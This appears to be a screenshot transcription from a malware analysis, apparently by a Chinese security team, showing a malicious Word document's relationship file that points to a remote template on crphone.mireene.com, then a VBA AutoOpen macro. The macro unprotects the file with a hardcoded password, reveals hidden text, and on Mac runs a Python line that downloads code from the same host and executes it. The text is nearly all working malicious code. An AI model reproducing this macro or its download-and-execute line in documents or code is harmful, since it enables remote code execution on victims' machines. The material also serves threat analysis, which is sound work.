 settings.xml.rels ×
1
2 hips/attachedTemplate" Target="http://crphone.mireene.com/plugin/editor/Templates/normal.php?name=web" TargetMode="External"/></Relationships>
#If Mac Then
#If Win64 Then
Private Declare PtrSafe Function popen Lib "libc.dylib" (ByVal command As String, ByVal mode As String) As Long
#Else
Private Declare Function popen Lib "libc.dylib" (ByVal command As String, ByVal mode As String) As Long
#End If
#End If
Sub AutoOpen()
On Error GoTo eHandler
Application.ActiveWindow.View.Type = wdPrintView
ActiveDocument.Unprotect "1qaz2wsx#EDC"
Dim s As Shape
For Each s In ActiveDocument.Shapes
s.Fill.Solid
s.Delete
Next
Selection.WholeStory
Selection.Font.Hidden = False
Selection.Collapse
ActiveDocument.Save
#If Mac Then
cmd = "import urllib2;"
cmd = cmd + "exec(urllib2.urlopen(urllib2.Request('http://crphone.mireene.com/plugin/editor/Templates/filedown.php?name=v1')).read())"
'python -c exec(urllib2.urlopen(urllib2.Request('http://crphone.mireene.com/plugin/editor/Templates/filedown.php?name=v1')).read())
Result = popen("python -c """ + cmd + """", "r")
#End If
eHandler:
Exit Sub
End Sub
Gcow安全团队